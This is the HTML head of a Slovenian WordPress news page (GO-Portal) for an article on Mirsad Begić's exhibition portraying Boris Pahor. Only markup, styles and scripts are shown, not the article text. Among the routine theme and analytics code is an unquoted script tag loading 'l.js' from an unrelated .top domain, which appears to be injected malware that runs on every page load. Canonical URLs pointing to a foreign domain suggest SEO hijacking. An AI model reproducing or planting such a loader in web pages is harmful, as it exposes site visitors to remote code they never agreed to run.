

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/razstava-mirsada-begica-v-galeriji-rika-debenjaka-boris-obiskal-pahorja/
body_size: 32141
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Razstava Mirsada Begića v Galeriji Rika Debenjaka: BORIS OBISKAL PAHORJA - GO-Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://go-portal.si/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"GO-Portal","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://go-portal.si/wp-content/uploads/2018/05/Boris-Pahor.jpg" /><link rel="icon" type="image/png" href="https://go-portal.si/wp-content/uploads/2017/05/Goriška-01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://go-portal.horieva.com/razstava-mirsada-begica-v-galeriji-rika-debenjaka-boris-obiskal-pahorja/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Razstava Mirsada Begića v Galeriji Rika Debenjaka: BORIS OBISKAL PAHORJA" />
	<meta property="og:description" content="V Galeriji Rika Debenjaka v Kanalu ob Soči je bila od 20. aprila do 7. maja 2018 razstava kiparja Mirsada Begića, ki se portretiranju od nekdaj z veliko klasičnega znanja v celoti predaja. Da bi čim bolj upodobil značaj portretiranca, išče najvidnejše detajle ki ga določajo. Izbral si je pisatelja Borisa Pahorja, ki se je [&hellip;]" />
	<meta property="og:url" content="https://go-portal.horieva.com/razstava-mirsada-begica-v-galeriji-rika-debenjaka-boris-obiskal-pahorja/" />
	<meta property="og:site_name" content="GO-Portal" />
	<meta property="article:published_time" content="2018-05-10T03:00:15+00:00" />
	<meta property="og:image" content="https://go-portal.horieva.com/wp-content/uploads/2018/05/Boris-Pahor.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maruša Vrečar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Maruša Vrečar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://go-portal.horieva.com/razstava-mirsada-begica-v-galeriji-rika-debenjaka-boris-obiskal-pahorja/","url":"https://go-portal.horieva.com/razstava-mirsada-begica-v-galeriji-rika-debenjaka-boris-obiskal-pahorja/","name":"Razstava Mirsada Begića v Galeriji Rika Debenjaka: BORIS OBISKAL PAHORJA - GO-Portal","isPartOf":{"@id":"https://go-portal.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://go-portal.horieva.com/razstava-mirsada-begica-v-galeriji-rika-debenjaka-boris-obiskal-pahorja/#primaryimage"},"image":{"@id":"https://go-portal.horieva.com/razstava-mirsada-begica-v-galeriji-rika-debenjaka-boris-obiskal-pahorja/#primaryimage"},"thumbnailUrl":"https://go-portal.si/wp-content/uploads/2018/05/Boris-Pahor.jpg","datePublished":"2018-05-10T03:00:15+00:00","author":{"@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://go-portal.horieva.com/razstava-mirsada-begica-v-galeriji-rika-debenjaka-boris-obiskal-pahorja/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://go-portal.horieva.com/razstava-mirsada-begica-v-galeriji-rika-debenjaka-boris-obiskal-pahorja/#primaryimage","url":"https://go-portal.si/wp-content/uploads/2018/05/Boris-Pahor.jpg","contentUrl":"https://go-portal.si/wp-content/uploads/2018/05/Boris-Pahor.jpg","width":900,"height":600,"caption":"Foto: Radivoj Zavadlav"},{"@type":"WebSite","@id":"https://go-portal.horieva.com/#website","url":"https://go-portal.horieva.com/","name":"GO-Portal","description":"Goriški portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://go-portal.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688","name":"Maruša Vrečar","url":"https://go-portal.si/author/markolazar/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir" href="https://go-portal.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir komentarjev" href="https://go-portal.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Razstava Mirsada Begića v Galeriji Rika Debenjaka: BORIS OBISKAL PAHORJA Vir komentarjev" href="https://go-portal.si/razstava-mirsada-begica-v-galeriji-rika-debenjaka-boris-obiskal-pahorja/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go-portal.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://go-portal.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://go-portal.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://go-portal.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010136' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://go-portal.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #5262c5;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://go-portal.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753257009' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://go-portal.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://go-portal.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://go-portal.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://go-portal.si/wp-content/themes/go-portal-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5PX4QH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["go-portal.si"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5PX4QH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://go-portal.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://go-portal.si/wp-json/wp/v2/posts/3578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go-portal.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://go-portal.si/?p=3578' />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/go-portal.si\/wp-admin\/","wpRestNonce":"ed09082b9b","wpRestUrl":"https:\/\/go-portal.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://go-portal.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/go-portal.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/go-portal.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5262c5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
